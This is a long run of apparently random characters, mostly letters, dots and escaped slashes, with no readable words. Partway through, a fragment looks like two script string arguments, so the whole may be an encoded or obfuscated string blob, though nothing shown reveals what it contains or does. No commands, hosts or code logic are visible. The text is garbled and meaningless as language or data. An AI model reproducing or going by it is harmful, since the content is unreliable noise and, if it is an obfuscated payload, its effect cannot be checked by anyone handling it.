S1wmODGqiR)nwf\/gIppIoZh.F..\/i.vS.IBeYHnIDm 3.cwrY2mrNiBk.sY8AfY.kDBYxCq!gyGhnshSMZG..MJJs.fiJ.y.Ejm0,w$I.cCN=hEEEjYG..OJGe0smG.A\/.I.f=OwJJqm1GEFgpIwj)thw.wJ2SmIBqGmmh.:8w.m%ZojpFFcESYkaijO8m6D!mw$ZNfgImmO>=\'CIZ^4.!A."MIFBv4I.Ch(K.wS0GgBpI7go..ws2f\/mM.BELNZ2.YYFem.{Jm.aI,iDgh.rafOFJ2M.OGx^.Y ISOtE?Jh.6Yt}F;Oli;AOh18v)CZwqIC4EsSg}lhYxSilIDcG^GymwdC.BjoGJYG-Fot^IOfII.\/ExC..n90BY.8.pi6FE.vECl%;.Y&..$..IqDgwmCC.uw*EmIaCGhh,6O .B\/.sD0. F7eIg.gi\'e 8NT.CnM2.GW]NYIwFCmUm$ 8Y. JJY$SoTYIqImgp2g+hPrCS9$Fs^MAi.v0{DCsrDJS.gm|Itre.^Ie.1g.YbVC.mygiHiFmykDmCCAIx.ymE.ECG4gEbZ@JFAEHdwYJsn{hF=IJhng$m..Y^E.*EP.%E.5C+.bJmdh..5SgL.Y  vJY .w0Y&jixBwh.G0Ygm...GAA.YoI.wIel.YwfiM}]^xomf.).EJmZ..CmOi.igwO.gomwt.wiIpxkzRmxy.DnAmu).j..tII..YjEwXBIwIxS.ZDhq7..T+gqY E9mgIhCL$ImcgkN.\/g^O.t.wY.-Eg`hmk.mmz C+..y S.kA oOOOw%gygIsj\/OylgYYF.|lkN;..YJk.jo Eg90SGQNmwEg#zZ.COuio8oNa_EmYvz!.aG\/v2.ZuGB80kCN9+.E2YY5E4CYY.Z.3ICDg"G1ECKcJMBSn.CGc..8JYp\/=8SM StJShcge.Cs5AyYY\/SM .G.mI.mi.IIkb6.CFOEOjy.E.Y1pIImWD`mTmBZM8m4h lBE;gg.s.(h.sq=5UjgIhNYOFOE.:7.lwGvs.;yhhgCgI&rI\/gZmDsIh_G2ZYCOwBhgJ.\/g.mOW1NC.w.D.(D$Yw8xmm${+BF.IS8TOY^MYa. h^ME\/ 7sCD.uJtE.qYgYRY#\\E.CmAY3vM\/!gGCI9prsm2Cgg.GwY.C#Iq..D.nDd.^a.dF.E9^%GOxNJiBiYo4+xFh.-^{.l.k.DgS.C"h.nS. s\/iJZ;xKgy"gCgDJ.EA2xM.pehF@wDEIBJsO.Z.yIK\/dsGcmBklOYng^[Z.Mbg FG.Im3grh(hIg!Bg\/bhFCI2y.jS^QZh0A,IJwfvFDEJ.GxFNCOi.wEY.I.3Fgg^J.Y y3YJM.EPngmsis..YiOxI.Sr.m..D9EEmC.4.4.cv.JgEyY.IEcmCmDYIs5kEZ\/Gx.ByyTS7ggs\/hkgFY..kjnqh&m9.JCqFqim{. j;3m"gOMdpgNGYJD.Zwm^d^:49rhFh mrriioNYgZ%<I.SI9y.ZvNg.h.nD2BAio..GeIm.gqnAd0hr(.2  Tg.icog^TBhYE.DV#Za3IJZ@I..DIg!xYK.yZJJjAtIgmNFHhhGw.2-lHGiIcx.DZ..igBpDEw0?YEJj..SHm3UIwCsqimYg.#j.mi.Yc6z.SuA#m.ZY=<h..YDog8mkJo.0IlOsEwfCY qiE8mgmgCgGgMGiE.FIY.DgI..@.7S..9YGCv.F.^.iaBm.rxmOOx!miCmIRiChOfkIAENii+ DZIEAI IrwFmEvqwms5hrJ^,gO[m.D..DBw.YI eO9Zs C.Qz.wmhxN"5m.3rD.YIOZOg.o b5.Mhc(MOV0Y0vghj\/y2OmZfZvaxEz.v.oYA ^DAiAkijOIg.cFYIZFEYkIggEY^I .mjAYZFg\/mFYgxmIgvEmY.SMpIs Wh.CCZ.J^E7MOU\/hh..M.0mC.mxs .!hYgmh,FJ  YmGC.mgemP.sDZ(FOmG.. yikK5.jX3wvIjcg dq^WE.sXk.YZgCEY#hk@.\/yp3.Cf0Ak.qwYkO^Y+ZY^lxisx.g[ZyYIqACJE k^_EhG.C \/.h)a*h\/XlGHSg^Y-1g.toY r8fpldOsgGIDkzdAjxgg0cEz.DE.@;l^.g.glYx\/.4DY=^.Y<qkC pIjYm.pK8ZJO..Om.oG .mJmgsZMZ1WmFOpIyxi.G+.pJzYDI4Y.xGJN.xxB.wqO.gGZF7syB".hsc mNFq;ED .tY=MAIgZO"O9\/xhxdmnY.rH hYBm.RkADgCm9Gg.4Sm.Z.CmCOYI0`ghYgWlCBFgZAx.pkIix8I JYkYh3gIJjc.xrEFf2AgFD.yCJBqlJYFmrOFlh.IEymjOj.mm\'.p.J.heO.Y.Ik .mIfshpn.htk.Ym.MO\'.".qZ.^C8c$+c.gzAeg8gIkEtg^ZhtPg.Y4xwMom4M2C.Fm.0Y.WxwtY)yZ.pEd*m9jg8F<IjmJ.nwg.0ZE\/fgyD>OEFpD&CCw4A. .! jBCehsrZ.0mC^EAI$6.FC.OCsMi.*m.z.EEF+ju?eYw1hw+DGYI8 .7Bie4..ZB TIwhEgCmmlkosEEGGhxGhMot)ogvOzkhG8`Z|nh#GB+hmEg.k.B.DC..JDIBOw.bg.ogZ?cSZ8NmuD.wE.GXm#JZomikIYZqAAuE0.p O Y0w...k\/I\/xf>wAIg.ZEB+O....%5GEOABjy5c.lGwDw .iDF2.mDA[lM.iYgi..ymC gUF...4gBghFmAF h.s0w.sPa@gmMg .\/0E3GjF.Ixc.ghw,5Dsm .P4bYgr.hw..DC.k$ocCg.gc.ohr.m.F5jmhAqwom.iqGidt.J70pX0ICL.NgY.1DS.IBGYwc(YM^8AME.sIqJ^j.Nh^.[YI.mIn.6hMCgZg^ss gmskDDAFiC@It.JJ...y2h.i4ZV .FEm 0mBG12.t..glgT2I+.Bwxj.w)=Imw2[.mYDoF0h..igDjt)hmG.mhZY9.lmkxiBZGBEYonb.yS"s6 ZCI&GJ8 lonGA^m.OgB..mO-.hDgN.N. G2A\/Chw..YBmghJXx2.\/..yJAwmNowxm i.vfk.".w&D m .s.+h mm.wgJsFZ.f.CEY[ZPY.G EI.OgltIYKG.yE O.LGC.lqwhp8 Y.YGtEEJzCGN3.nj%nk I5KEgk-..2F.EEnE.EnewesUh.|Gmo.+aAMo4wig..MEYCrOw85mmZb+.uZ.OWG.Mv.wvgYgx..mEN}afm..CGZpmNlyIvOZtGmD..+-zE4A..SgI AcZDZnSpnx.gC7Y20ANopmt.iGguppMiIA+ 9.ZIK.Z+09j3.wGYggA ZCh 8rsZJFg.g.f..y\\\/MgY COgDj.wmGh*m.NJix48thZA\\WFw0.9\/^gEEG.AYwFnrdC8.56DB\/aIM.=bnM*N <I1._.jZqAjJ-!mD [.c!_.oYBwg+]B8.hkmNgkIBO8#\/SFEG.wI.gCYeCNMw1D^N5jhIE.OZEfY.ISgmm!rsIg>m.wmZtk2g9QSy9iDJFgE.mYy$GOnimaIVhw0sG4vs|eIO.5.JIaklII.ANI.nP..!PNFRAI9..m...x rBO.ZO0m.\/wmxFsCgBakAmA.YCA2I._.fDJg. GbRwkFglhEmInGm.`.n.EpE^GlGqg.qgeO@wAZ IasYC.0IA0bIF.wJ;Z.m.Y."Jt Y3q.[A4B.sJYIY>COJ.TJI Imhysl. C^G. +Ys2CCcHWh.iDEo CC7G.8mY@S8\/ge.JE.J$w^hims4kFeXMiOY.lEq9.g.\\YmAOYkcAbJiGMzID!AmI.DnsETg.dh$+E7rhZiPpj{O.2P.O.ElZDFmgAiv8GOy..wAE^y>O"G.EZAh04^gZgfJZwgBg!jI5MFmcc78,.mDC.B\/O1BYI IN2w^DAt3rtW|g.ihgEhjYH.gmB.cg4I^xTI.oYyE%J .ruc0(vaj4AOw>.a..pI^SggYD}O.s4j.OIhf>EYJmaJnz.Iyt@TspYh.mm.mI.Ym. Z9O?nl^P.Agm..gZfphU D-JmZ FmmNnqJC_4Yqo.IShr..k.qJco.Hk.EId#hY. 9.A^8n20C*@0av.EYpg\/Dyii.nOYwzaajsq IdAOfxqC.u.^G jaemhYmmZa0ZzEYCDmIYC.okC QIqmmF.usgfCg .Kim_aO.y.OmsGYz Y.7Ih{4.DZAswgrChOp.Pzf FTDL%BGA.0pom.l?plMEgh.p.Jd.^.Z^ RiEB?Ih. DiA\/Zf\/pyB0t.nRyII.JJ2BO+`pCGgY}Fghm..M.nZxI.49jA..Oy.irJBIOlf\/.ZXl.hD+x;MM7mg!O.F lJ.YsAm)k<.m#mOf#C9ZG^aCBYAeA mIw4.hlv^Jd: ,M.S..C..`2 Ao..mbFMy@.mnJpG6M. YimEhrBSho1 TNw .Aw! DEA GIEYm.NgGCk^Jr) \/EG i .Yqi% CtDwijvq9..CIp^gC6EI[2CHm.NMDr.m WmIf.\/.p. 8ZCn.QabOFsf$qI4Dw.GAcrw.qwp I gE.Osw!.g \/YYGb.xgJNm.1du4F@Mn.Dlmh  mt^Zp3 wwA+ IMIAhm^I\/J2mEG.Dhm=l07IgO..wwYmgIFFEJ*qcSEnGx\/.P0F.oD..b0JBavBhymgYnh%0gZ6MaggOenhm3.h0Z BmmY^Dc .F8.Zw..8.ghI^cCg  I.ywYh.IF.-sS.lOq.^8i..Ci.9:IAmcO:+CJI.E AMCG\/.heGJJT Y.EvgmMEeY@.gkBhOqjtYmf{YmQptwI}JGG".Ch.$l^ymhO..C...ZoOAmY>TmZ YE.Ch.6B8ygYyBECGUBw.Y.IO<g.(zAvkmoO^]r.ng.I.aCkwDm.fFr.\/6pgm.6Ga+,IT.D4m.8gS6.mhFO+jxCjDIDm.sIa.gqEVh.ImphYT2gdIGO;E..wpJqi5FiCB wDwG!Crj.p}AOwmD4..O.kGmwY48@Y..hh5Bh.jGCh?.BBISmhSl.gNh hvAG52..yhwm-.oE%gBBCkxw ZhOm.xZIi. COaj.Eexj.c.kNC.O(yf g@IqDn+pwhmIIhN0Dh Yo . CgDgKm". .x yeOS Oh0mBCp0..wmh^WjJ.vmI..\'mGD.pA..sIYgC.Jbl.4xTAFyG.Lo.9<.MF G.Bh.dmlDJN 4NgOE9wm%].yv0.pYgo.fYYNm.mIpw.Jm|Gj rmxNlYBym.2IYYdCI3CvpmB0)0wYoh:gDa f0ZE.x[I+^AE% 8YgC-.g\'pfP..CNt,Z8zF _\/CyC#SfZ1At.E+v.%IJ..\/CYK9Zj.Y.A Y$h..%CsOIAQAmE.CuEm."-YYAYBJ8qYr*D+E wyOqC. \/lZgwgAYF.u .C0 lhx.mY,8.cJDjEOmc.wDZZ27.SYI.n.gi6Ti99ZtvEiC.D..mUj.ww.x.d.J.7nfiEy %CYE .GCv xv.C.0 g.jO._ .Jh0wYv.m]op3IEh.IFIGJqDJvuOmgqi!)YiDASh8Gg..? Z.iigyxZI.wyEJ\/6kmAY(mJ p.hCi5C. IM2mYRnCEFmg%Bn.j .l]G14dgsI+mCg.mSIg42^E.ij\/ 4Yl zjAjC-Ow8Ik l.h.gE  v7E+I 9I5EiBmlYy\/.vmagC.8.Yy[Ig\/pg.YY?mJIErYYpns.wh.kO SI.wmIhfdIYIiBPl\/ZSDO3.^ZZCyOx3(S.kJ.m0Ir.^n ..C&ANnm^u"FwOwBg39Y..F}2xBEmbFVj.me9sCS. rzm.yF4zwzg Gn k7nT.GqofhEj.m0.ZvgJgEIAIQCY..YJVh.tC..mAMI2Dpg  .\/DS.qn1m.vtmYmwBCYw"yIwYYShgfgoIl.3. CvmGm \/m.mJGqGm.!MOYgxYS.q.Jms3.xg.mm.nGwJ.JMmYar .w8mYGAMA_hwaF1gGZ.^wS|m<Jlmcwg vGM80 A\/.hAHrhk"g8TEJmC.cwmE.^qzg.oiGj3GgmO3j YYmkmGZMI%9.l .xGMiGmi2hE.o ..I.yJgD.jyBGI+xs.OdIr"CYPJNwUxJt*.g9IUSI8FS. iJgSGgm.o!AYxkmM10GB8EDmBtYKsM2IF;thss..)ky@o\'*x3^_ZS.mVsahxG%fk.Ymv\/J&I hyZkmEUhZD^94YigkZ GwJ1mI.2n 42a. .mICEOlBD.Ih  hEEsg..Bhwr\/\/.wG "Yo .pIZ9rJ.AmgFFw\/.mjOhxYO^hGGx_jzT.Ygp.gcCeFipy.xCIggg.nOh-hOZ.6j .CjfhY?(Y.G,k.GUq;..mwh.3G ss.CoYFgwh0. qIqmi EgOO\/E.EE4v]hJg^.ys\/h+ xt.kYBjIICm.I\/CE i mh zmAvBm\/YyswmJ.w.w..Osq.TJ.ehDB8AYwZi.wmJi>wl y.gghDmE.mZ\'jZEF.Gp 7m.gh(..m.Gw*g .YwRwIY>mhAc^ y 0hCG.rmOo(0.0gG.gZhOCZnJZ,J.Gh4TM+pIG.m6Jmlh.hADwZvkghgJvYYwIg.^y4(. JDm!$S&.y l.jgJk FhJwJ.. m9 EbrIomZ\/.Ym.Gg9h62m]. .^IF w .wIsrmZ 1YvehDnGy#i3.sYmiOYOYyItYC.C]".iy. ..Me+xpmC.F.3havZ^IYoE4Z yzlFoZYs.FLjaZO .MIsDjSZj.EpCY.m.j.kq.Ao.cy.xi8s...mw0JA..hIG3v. AZDzN!ImtOI.w, ..COIAf3U .rA9Jg;w.s.m:m AY.\/a.IpgD8mYD.\/0sEAhIChhMSY*mBm.sB^CYwti.o\/  :krB2;c JoSL.mrvIY vEImxsXg2YCyl0DnI.. A.CDhmqI.sV chKY4csOnCSw E^wIhfCI \/qwb0I.swICJ!+ N.c.)m. XY F\/\/gkahDZgvE^ I.xG. EEqGYmNEp..Okm]hNYZmww[A.O.OnClNwgg"oNBiOagwiAgECMBk\/S Chh53g0YmEmEEKJG...w .%m!%SBgh4gg.AI].ht.IVh.DB.wIHy.kwmY.s mwJ8Ao0cCJAI.v\/EU.ZYwh.W gmYE%p..g JmICqZggg%.J.Y. .YZ!hbIG'),sni('!gw+wmgBSIJB4mO.zgb..Dl.Olhcrph.<JIYJEVJ@I9Msg)CIDI2.EmDcJZi(mmDVhh#.<.giFJh.J.hN.gUwEDGsEEfghFg..J.IggO.xii.x.gmhgigN1.".k0.Cc.yj+Iy.I[yoSJoOEEfCGhl.swzhp9qygQhAVqEg.o\/p^pI0..JCpC0BirxymJU.DClpgy.lmg"J_1.lCGJg.h-B.BZEio.tIsh.wiCCBw]BIZw7ZjZB.lGmMgqI.kxg]jdZCCim.E.I9Cw$gZZ[..w3WEgBDCgST.mCSEsFw.ymIDv;Z.ongI+.MhwmBKhCz.sm.mg\/BEG.g9&.so.9Iw..(gwFBs$9yZrSF.g.g0y.Bf^nhmiDhfGgJ.bp9G!EBJIQd[gCwF.b+Tldo4g.M.Z.DBEJ.JJI.hnCgwhmhsg0 2 <qmZC.wJ1Jcs.9g%O.tilwesix..m@iThJ.wCOmdmO@09GmF?jZn.mmp.ZG0FwBgZ.ZJZJym,IIF.Grs4.J23.voCvJk>.gIsF4.kn_T}3Bm. uJk7C\/T.mJ.gIyBg...!y.c6gO+zmtBJZ.,m:Gonif.JZOOJm..EiSm.sk.ls.h0hmZ.keD.eIxIckM0jCmmOi ICIJnDw4i.Y.OjkF.JICt.ZJ.mw.wwEIkhivCsJCmC2IIGJ3yFyE<y\/Oxg.Im.gtJEWJc6gm Mx .ihGgPS.DyB3tmh7m3 r44HgcZaEBnpn.OcmIGrMCE8.E.SB.*Il.g7mtOiJq\/mgJ\/nOw&Z..SIEO\/MjwmcR\/k3C5.qMI.qgJFwFnN&ZiCOIjg#@is4fcwh4yJm0C.iE.phsJfFwDsfm.hKI9pcG\/J5n8ppEDn.mTJGS.TE.Coh0Ejg.mJFsGsZ+Go\/OmkZymF.OE.moJeq.wmkEmhvCD:h...pnDtf.mGChONFIaZnM0FGgNiMjIgO.vIZ.sE.nsmm.Ei iDmq6wahBOrujwsDmwpz.BJt...5pgNqwJc_.wim.Z2.?\/pGZdmZ.kJUggj.D CJ.wmV.IfgyJ4E_CICjxiNh0D\/.CG.wg+IH5CJ BrmsTmg82ZfMJwsM.iDID[TjbDyFj.XNOx.F\/l...9G.h gmOwhsJwo.Bi5qgGkfr\/-COIx\/Akgkw#.g cln.GOiC.<tyx.fv9hg\/qgIbo`mh..JO7Q!FrtOR0E6wZa.EJO=NmJhU;Jpm5sCM8<IyC.B5J+J.fJIC.GmJBFBcjC.=h.w1w8En9I\/kmoEmllFDJ0gB\\0gy JGJxJg!IwqKljGZDD+Jg.oImvGOJ69*.J`paOFg..gSm.n<8ES.JmG$.0DxIa0GAIk:.mypcgnZg\/m.IaJEk.sD8yOwmiyJOhDDCE8F.G\/oI.4 .gE.gpIQlh.C.T0DI.sSFB}maamF..J9Jwi..nKOByO.lIJp.CmCJhwgyOgyF.IChE.aFrG.ZJmIpmBnM\/D2.gizgxwGDEZi .DsgDJ...wiJcskBCNI.BZgFMOOw.E..OC.Fg.XI\/ .IqIOgigngHJ.EzGJs.jxB.g..<JIh.HmF.mrtawOXCs5xIsO8.JmZEww3IBZx.CxJkZw.h9l.s@COiFZmFJoIwOAJihBJ.FFvz2wo5..hyIpsBj6E.M.GOBMcThRm.G.EEON7hJtwmw.Guamc.I2nZ!y>Zp..D.\/S08iNshsI.mikBmjx.B.sOSyJQ4Z.IIIC\/GDhI.7glD.zkEIlgjI.Dh.BCiw.MTjJDGCCw.E..jU.Z..dG6vl.C.CJ5DJgmSJm\/pjvoEOSb8vq9s.IiOClmGj.J.k!sEJ766FhII...xI.mwCBtmo..mmvEN4IC._.F&.mBTIZ+.?`SnOZSEhmhs2C+.\\g1G\/.GO0hmIIBe rk.VInJDZX4TkmbIo\'Iu3Z8Z..iCsJJ8Gq.:nE.p4tjZ.ExCGEDsmgg.Gy.!.gJwFfhBmgiEJE.SJ>.Jh.EC>.7y.EE.sCGCmGwZB6wiC3JgJ\/vg.h2lk.EN.GmODO\/l.5JO\/.\'mmG..vAFSO..9.>ahGIwJ6I m<m4hshZjICmZCyJ.h.m.MnOCMwBUE.6V.sI.mFp mC_.tCCvhgdMCoCEtlF.wt\'CcgFJZEgOmJC0>mIEcTdm9NxJhS9jqpmWG.iCFSiTl.D.y.EJ.CwNMO>iW.8yh_mEx g.B.mEtAumJ.aEh(w.MCsDBOGwbiEmymhJD2JysBvCgbJ.jj.T.hsim.Tpzj@h.IFZmshuOpx.Iy\\OZ.chLZg.imkk2.5mGhmIGfV..m.F}fJ<.\\Twh.I.FEClocgNGBBtx?hm`I\/J"sgmsOIy.GDNChy\'BxImIG.#hihB.cmFD.ZkQyZehhZzgITwJigG.CIN.CvCDO.IOhhg.mJjEhgK.x4JMOgX.HD\/B.ml m.n.jnJN"mqy..@Byn.GDh.kqg.y.ND\/JFy\/m5.g.MaCD4.DK.>.PmaE4amEiBwI5hpqdZ.0MBBBxd_yjE).n.\/yClhJMI\/`lFd=Z.B8pCgq.O.hw.8MI6DSIJSZkvZ0ICIt.sB|ZQ.gnEMvrmhsCghbC.mm0x..R..F\' D.TZ96\'GgGqOmYgenZwN mgDhowDI.JOay\'.JhJl.mmkE5ZJGrtkMOcvUry.wEE\/\/O.C.MB.MykS.\/Bqsf..MsT7IZECrJGkkg[gJaZH..JEovFjGJ@mmol\/.rpJ\/Sg0JiJZ. jvOEDjFC)hzkvN.....D90wZHEh.hwm.mIgF8IkVO.I9hC.JixwhJhgkzGGhgmBJ.wO.wEyEFSdoo...w..=X.COF.JEO]EgbI.CwkhIIkXng0sFTHGfCPi*JBEwwvQN]Bpnm..pXOqFtlDOC_o2g.hMfmEIiCGJjymCJh.d.oFwJC)\'jwC\/hB.!FmE.OMSrGyDM_.mMk kFOMmsJqOGxmr`NghbExgNN.gEmgZJwgS05h..mhs NCh0.O=.ER.wMcJ.OM.MwF1h3EB.ny.x4A..M.CnCd&ZG.2.MFiOJQgJIoEG.JDw.mc.I wJ@I.o.tdZSgqCzG5jwSh.vrFw.hmwT4Jwj5hh0F\/M.n\/hJ.mGixm.mO.mFpq.Fkd..w2.FGm ih OM.RybgF`SuBLxP..\/mCDm.vnhg.?gRJC.!y.oh.k?0DmwGJFomE0m.g..7\'.qZ^.JNd!J.._.:wIgiIFFZ=ZGhF.gHZg!..<o9J,Omw.EgIlmgiOZjIYFmO.w8gpjC4.syS.J ..BgZmxO:xJJvJO.Og.IE.Cshlgg!N.mZiIm|xI6Gmm.dwmI[hIrV..nwRI...I.MmxgwcpIIpCEJZ\'Eg xI|hypCCmm1V N\'q0nCo.BC TJdiJJq.hESca..J0OO.hIE<o0Z\/9#4CIgETw.TJDB.aZmEOFD[wh.JsOp.MbDWCvi.a.po.g"lgl.Zh8.kEGEmwJDna..m.hwxFmCRhsI..nZE9iEkFmJCw4gn.NCnm.sOh.sEyCmO6F.).wm30kEFqC.Zk+f mSyChgNCVlGF.JZiFImI3CtBg.mmohhEIBdD.mws9I@Jom...gh. J\/m.JBmZDj Z G.hw2CsZ+gyICd.IgNgS.ykwwEMgJJwEiy3.mwFog.gyh0:.]owm.digmd3f9..BlSByFzZCIIMJhOwZmil.m1asOFm.x0.(wieZaJBkmI_wlv3Isw\/gpJwhJrD9m69JPqF0 hViJl0JdvE.yItw.IOEhI srZ..mCwsF+ww.SZ(.ghFmm hmFmd6hOD.CC.COO.SFG\/ETBE5.5>l.nn.GsBjQCwIOMhvT8m.OsqOjwOSJBF.CqmDZAr.GygF\/7R7wNEwyJfcb02.at.BhZ:t8Cp3S0g. (.#Lh8IOIGZm+k.jwmw.g2hyjxlOgv..wg.oEEkgyqmIhCE!gpOB.S.Cj.7xd0gI\\xT5eJha0ww9knmwICgNsNhcmGO3D..lIJ38JxE.sgp:5.oIxWWFJJwJ..wEIhZCZ.m@mG.ZBC.Dm}.l.ZEJgJlh.yohqOo|ZGJZGY.g:\\i0Z".kD.D`GzES. ECt9ai.DaGJmOqFIIF.mZ.mDIe>I^w#E FhCy8aJAMSCEgOjT.IC!OOZGFC.IkZIMg\/J;]TBCv.JE.hhZcZB.mioE..E3.Dh@gsSm.`0mO+JCSFZmqcroDAG..aJI.\/y\/hbajI^wZmk.dgd.0uI!.FM C")hpm3sMyi.nw.awmF4rGk3.sFDos\/ Z8ZOSmEG.gohmOaCG..yCk mMjhEZJJmI.bgyIJEgBECagFwcxm.OmkOih.0b.Ck;.yfryEmhy.#IGeBgIBNg!MNhpgmB wCVCJ&Dwskl.yslzCDZCBgVJBBIZ$.I\/DJwjSlJ.O[g.9`cg0J8F\/.\/.hsCQBTMCNma +FqI5C.FcrG2.G4MO9HJgbSWw:<8OIEqoicpFkgmD\/.*-m5rV.CC0VE E.0ZzFmBBtmmrI*JMmgih..DgT?GrBBRFhg8gk1.lhq.Nw!jEhd.Fq..t2IswThCh(G.ZB}B\/ix8snI4ZSt6m.DmZh.h\/hJ.OO.w\/Z wkO|HnCoJnB0djE.Efm..nnIIwB3wIBG.hAm.mCYCt9JOBgwa.him.g9t;X4hFEokh..jF!4OwE..Jy.I..^gGBmJxZ.gNGdmChCV.Fw.h OCOoCDwwBJx.0oGJWhDCEqJmxNOISBe I+GkC.Exmwxc8OJ DJhIk.BIEh}GQmsOkpZ.cFBwNSSe.\/G.JB!xcqDwCmrPS3 IaD.T..ZDGxEwym..mBmJD`CSgEmr3ymJrIWi86m.jjcGmFDSD@awwOwMIOImgczszBkDx^gS.x8DEG!JnoF9nEgh@I.FswjJTEGIZ.EGJh.JgqMFOvir.GyOE6faT1\/wt.bx.hEgGDm.JIhhGgp$F..7OCyCohNS.keCKJOJ".OEGn#j=F!SFFSJ.EmyI7Icz\/wmg8yOyw>9w.!I.kIgJk_C.Z.gfpgF\/DFCzrDDhyOtRDDy9iEhFl.vmmyZCy..g...ahF>wDL nC.wBo?.J9hmBgHc..J...oJ..AZ..E.]G.E8Gjhmw.s}J.qJJZJ+Mm`5bFrj3..mqb.Z\/..Dx)pwEVdOjC.cmVJGCJ.Dm9Ow ..hZOmwmE005.xC4Da.Z.CEjo.t6yI..5mmJljOOv.m[BRJgw.EaB_Z.wSS.mwy.tDOwjhm6<.F..XJ-sOjCJ:dbJDJ.Zvma.q.D?EOt.2CVsB9vziJdsGY+h.mI?FCtp.ZJOmZ6pyZg1mbsw.hyM3<.vC<D.I5CJyV4LJgh{sCOJ.pDG=F.SjBjFnIgBwCwI.X.JZ.2JJ.If rkFB.OGw\/DF pG...1`f2S..I.UZGwJ..I.KhgNO.t.Cm-.I.CEmw.Geh.B.w@d.wsZbgI.kiOs +Z.J.wmIJiN2ygCgDgIEwME]fnE.jg.8.ECJ.dZBmI_O0n.JE.B..SNg0rkDx.BZBshC.FIcDmCO2hJEEmk.E8wCb.6wDcGDh0EOJo*kEak^JE.NwZnO4.lmEIox_w?Z!BI8wG]DngZ5xg?mBwvDl.x qZI.Jk.\\gDgF&Ej c.gCrCwgJZhh5gm.ZJcpRZZ.w:.0w.kwExm.yI?lCJcR`GU\/wxcwJ8RkSMCJSjfGrBg.Eq.3;Og&4...\/O.mXCshzIqgi 2.0pCtIv_IIm.qXg.khCCmGJ"oON0mBzJ..m.BwO.?EXq\/hiP.EUJZa.:9k4gwwq.O?N0qZ.jpRZF?E.]$J..IDGw]bhgB.hIa0Gn..j.sCEp.d|m.jD.BBmIBqw\'nEPt}kawF9g.xC.qX.mJqtSpk.ImEhIDig.DZ.D.tQ9*0tgDKJmOCB8B.O..n..ICj!CyOE.C4imxS.m.fwGIZhaMmnCRw9Lj3g;w8Imm80hclwZwDyNJ.r}xgwhICoQkCmoOa.mjC7vEB8.kwOWCyi..rO5DWmhE&DIPDO@DOTmJVy.mOF .4s: mmxG9.%mh\/mkZk:.hwZ5MZ0..\/mIghwwsB.F6Bm;g.p.OCEIED6Z1.hd.; EICsIJF82s.ZaJmCZwQ.h<r.I.SJUfoShJDhChEx.M*|.x8SJkImSs.jmOF0C6CE*.DfJ[n+\/S..*eljG.Gw.EsEIp!SD=57.w.E.gJJt.hgy.q.h.Nr8m$8 .smOBsEm.hmgEDNGmDF9n.JCiI.=jDNBtJFw.BBf\\Omqdsg.mmwaBJmCCnmF.pO>jyIh.8JZ.Q7Zi{Ecg.DpxIhSZm2EIpOmhZwXkx.OAIwcilD8wyD.BijJDEIGfBc yiwGmjmhC..InXsC `EC O+DO\/\/.t\/OEOEGBDAUZj.d`T|CDBCjxyfGN6CCycJwqwjknCESS^.s1ZBalOTm.ise.:Qwnk.lgNww9CC{.sZDggFBIIGBU^g.5\/BxB6CDgfhhn"whGZDaEFj.OZ.FTmsm.mt..Ysg2PE0Im.[\/f.B.hnOBtBJEqIO.vw _Zvom\/vmF.kCFv.BgGp)n oE.#.OguNawO.C.OIs2OrG.r2 ghF0ZZZ.L.rq ;BgNmJCCJD.GCwM09ciJ,.scQpgBI.eMif8y.iJFJJJgfxGEF8h<T.blfm..EwX>B..pw.ZERF\/D.OmgFm.COFqmJByZw\'JZ ..hGk.n`BIChj.ZTktwwsEyJF2hOtDcieZGoBMEmwagOKpBmZz&z.!vO.nD5mpt68cmcOTmSl..I..pmtwZ88ZEky<7mfF.=q@JgUUmC.gS45=eIyj..sZi9BJ.sxmiBe0JwmDpBFw..GFN0FrSCBSgN.giZCmQ.Nyi.$.SREwx.rZ.O.FC\/DkIJmhTpqOtIq.z0I.wghwJiHhOg.S.Mu..omxHJNop0FmnCggJhJI.g.EfhImrI5NDwEvhsi..#IiTOsfmM.sNM+sE.mCh .jhh.pkZ.gnsFgdg]gwwwJyjEmDmI.IgO...l.zJg\/Tp:0.bBO:mO53D.qbvjG.Z.Em....gm yC#.3lGrtm.bI.BhOgBJ5.siw0w ..G.mhOhJmFBCoFKs....wGE"9wxF...sjIiF3xvXfzEGw.m\\Ocw4qsJrvp\/CNO@0iT.\/G.Bmim0cgqk.ghkFCZwOD]CnJh8BdO?Okm0iBJdmgj.Ih .f.Gf.aM`m.. .0ID9vE1jG]c.GjbhNB.xm<J Kel.O6Ioh.55wdpr.ORyJI5.cI\/ss.;ZDFBh. 0CZ.IIqzZ]DnNMmN tE;.BDIm.CmFN^h.3ZMi.w49im..chCN4..GBOZGtFE:+BG1Em.kfI E@dZJ.rgoGCgV2mkJ..mwPmDvCDggF8Ihhfxy.Bj.ExI..g0I"jshhl;2JghiDONQCE.I.7wpMBMiOjCN.gwJ.Gwh.\/D.Dg=mmhy;Ow .vGQgJgDraIGJoHHgBgOwcseoRZo.piq.l[JxpJiZ#.ZOEmo1wEZ.][TD.im.O..gDwl.80pE.xlSC.ByU jwrsE>p.EOU.OhOkthCvEC.5.wDFEpF\/E\\m9yINhOOrth.g0BjBB..hhBhomi0.iwGGJUN.rOZgm:.Zg..SD.chC.{0gpM.JB\/yIwm\/..ECEC.JmJ4FjErh.wSJvElR.fwZRv.<`.fXCw.LwOF.hiBj8hGhJI35I.Zi.O|GjC\/BIOhv.Mhj.DF Zh0...FOImFjgGhFBFWgDIJh[D.BC.tFmJiN.wwJqEhov.mEbIkEmwyMcImmICCYxFO\'L.Er.gFT.pmN8wdyFdFgFkNC hm5ZPZml.Cn$MyZ8.9.FBv@O.J3ZyG8emvsfAgZm\/O.g4j.b..m\/.vC..mmj.y\/iCDj.BFhxk PShFZg!@mls.ZIZ.f.xm.iDyOMxmmhwMru8T,..xsgwBkO.."zIOMZZJ1?J.9hJ5BpSEjcrh.gNE D&Jon!gF..M$O.OD>sNBM._.cIJC`gqshmJm nqlkhWDB.QO9En.F>k.+gTEw.s.BhSCO3oom.CCI.Eemm \/g C.ZCN.xDCmBqbcn0kEd9fJwCDhF\/ZF.ZwEOL9r1^j.+1f..DbwIf7Bm.Sn.wFZ}!6kIkCmZiGiCBvOFSs9.Zj8wGlqCFgU(mJxMm.:qgjw.DZ!Z\/CtOgvCI%KhODBtOp.irwB@8C:Olfp..Er@TJmIaw.sVmZm\/jNmxkC[v=snvSZOmGUT.C\/B.[Ezwh.pJE. 